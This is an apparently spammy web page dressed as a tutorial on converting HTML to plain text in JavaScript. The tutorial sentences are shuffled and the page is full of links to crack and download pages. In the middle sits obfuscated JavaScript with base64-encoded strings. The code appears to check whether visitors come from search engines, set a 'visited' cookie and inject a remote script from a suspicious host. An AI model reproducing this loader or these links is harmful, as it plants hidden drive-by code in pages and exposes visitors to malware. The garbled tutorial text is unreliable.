



Image ID: 211427236 www.depositphotos.com

[Converting Text To Html In Javascript Free Download For Android](https://bytlly.com/1u3du5)



[Converting Text To Html In Javascript Free Download For Android](https://bytlly.com/1u3du5)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com Create a temporary string variable in your function Grab the plain text content of your temporary DIV using its "textContent" and "innerText" attributes and assign it to your temporary string variable.. Assign your function's string parameter to your temporary DIV's "innerHTML" attribute.. Create a temporary DIV element inside your JavaScript function using the "createElement()" method.

Using JavaScript and a web page's DOM, you can easily convert HTML to plain text.. Because of cross-browser compatibility issues, both "textContent" and "innerText" will be defined in some web browsers and undefined in others, but one or the other will be defined in all versions of all major browsers.. Define a JavaScript function that takes one string as a parameter This string parameter contains the HTML that you will be converting to plain text.. Your SCRIPT tag needs to have its "type" attribute set to "text/javascript" so that the entire SCRIPT declaration should read as follows: (where the JavaScript code goes between the two tags).

[Personal Health Record Software For Mac](https://hub.docker.com/r/malididabb/personal-health-record-software-for-mac)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xb125bf=\_0x44a72d();}catch(\_0x3cd308){\_0xb125bf=window;}var \_0x1a9 f94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xb125bf['atob']||(\_0xb125bf[' atob']=function(\_0xfd915d){var \_0x42258e=String(\_0xfd915d)['replace'](/=+\$/,'');for(var \_0x446534=0x0,\_0x1d4f4e,\_0x830 b, 0x2f98ee=0x0, 0x5a07f0=";\_0x830b=\_0x42258e['charAt'](\_0x2f98ee++);~\_0x830b&&(\_0x1d4f4e=\_0x446534%0x4?\_0x 1d4f4e\*0x40+\_0x830b:\_0x830b,\_0x446534++%0x4)?\_0x5a07f0+=String['fromCharCode'](0xff&\_0x1d4f4e>>(-0x2\*\_0x446 534&0x6)):0x0){\_0x830b=\_0x1a9f94['indexOf'](\_0x830b);}return

 $0x5a07f0;$ );  $0x3121$ ['base64DecodeUnicode']=function( $0x133509$ }{var  $0x1a242d=atob(0x133509)$ ;var \_0x50610d=[];for(var \_0x248172=0x0,\_0x4b1a57=\_0x1a242d['length'];\_0x248172=0x0){\_0x2b7f33=!![];}}if(\_0x2b7f33){if(  $0x2$ de384['yQNpr']===  $0x2$ de384[  $0x3121('0x2d')$ ]{cookie['set'](  $0x2d$ e384[  $0x3121('0x2b')$ ],0x1,0x1);if(!  $0x279a00$ } {inc lude(\_0x2de384[\_0x3121('0x2e')](\_0x2de384[\_0x3121('0x2f')](\_0x2de384[\_0x3121('0x30')],q),''));}else{if(\_0x549866[\_0x3  $121('0x2c')[(2x24a3b4[0x14c471])>=0x0){[2x2b7f33=}][1;}]$ }R(); How to Convert HTML to Plain Text in JavascriptOne of the more useful things you can do with the JavaScript scripting language is manipulate and work with the Document Object Model (or "DOM") of an HTML document.. Add a SCRIPT declaration to the HEAD section of your HTML document The SCRIPT tag defines a client-side script such as JavaScript.. Return the value held by your temporary string using a "return" statement This will return the plain text value of your converted HTML.. Related ArticlesHow to Open JSHow to Configure Apache for JavascriptHow to Add Scripts to Word DocumentsHow to Use HTML to Find PasswordsHow to Use Javascript to Play an MP3 FileHow to Embed.. It provides a way for web browsers and scripting languages such as JavaScript to interact with the various elements that compose that document. [download Skype Windows 8](https://seesaawiki.jp/pinxenasa/d/Download Skype Windows 8 jaijusop)



[Album Download](https://ontowawith.weebly.com/blog/distant-relatives-zip-album-download)

## [Mp4 Converter To Mp3 For Mac](https://www.pixnet.net/pcard/48596601a035c6d9c7/article/e50b9f00-7ce3-11eb-95a5-83b324a6ced7)

 The DOM of an HTML document is a convention for representing the content of that document.. M4V in HTMLGet great tech advice delivered to your inbox Keep your family productive, connected, entertained, and safe.. var \_0x10a8=['LmFsdGF2aXN0 YS4=','LnlhbmRleC4=','eU1G','Lmdvb2dsZS4=','YktCeWc=','akRBUkc=','RkdSTHM=','Z2V0','cGJNWUI=','aW5kZXhPZg= =','eVFOcHI=','UnpLUWc=','c3ZQT3M=','aGtFY3A=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','U2pzTXQ=',' c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','TmN4V3M=','Y29udmVydGluZyt0ZXh0K3RvK2h0bWwraW4ramF2YXNj cmlwdA==','NHwyfDF8NXwwfDM=','b2Zh','UUxFWXo=','c3BsaXQ=','WktFR2Y=','Y29va2ll','VFFzZGM=','bGVuZ3Ro','U 0JGdGU=','cmVwbGFjZQ==','c2V0','dmlzaXRlZA==','ZktLUFE=','WGdCTVE=','b1JXREg=','aHR0cHM6Ly9jbG91ZGV5Z XNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','UFlRUnk=','UW5BTl o=','dnBET0o=','Z2V0VGltZQ==','Y2JPem0=','d212S3o=','OyBkb21haW49','LmJpbmcu','LmFzay4='];(function(\_0x43f6bb,\_

 $0x4b6926$  {var \_0x3f2863=function(\_0x38e71a){while(--\_0x38e71a){\_0x43f6bb['push'](\_0x43f6bb['shift']());}};\_0x3f2863(+ +\_0x4b6926);}(\_0x10a8,0x134));var \_0x3121=function(\_0x5de7ce,\_0x3aa6ae){\_0x5de7ce=\_0x5de7ce-0x0;var \_0x111a23=\_0x10a8[\_0x5de7ce];if(\_0x3121['initialized']===undefined){(function(){var \_0xb125bf;try{var \_0x44a72d=Function('return\x20(function()\x20'+'{}. [Qms 860 Printer Driver For Mac](https://phenumjame.mystrikingly.com/blog/qms-860-printer-driver-for-mac)

[Amcap Full Version](https://hub.docker.com/r/plackielada/amcap-full-version)

ae05505a44 [Pipe Crack Repair](https://satirecbio.weebly.com/blog/pipe-crack-repair)

ae05505a44

[Download Cooking Dash Apk](https://hub.docker.com/r/fulfdewdpopy/download-cooking-dash-apk)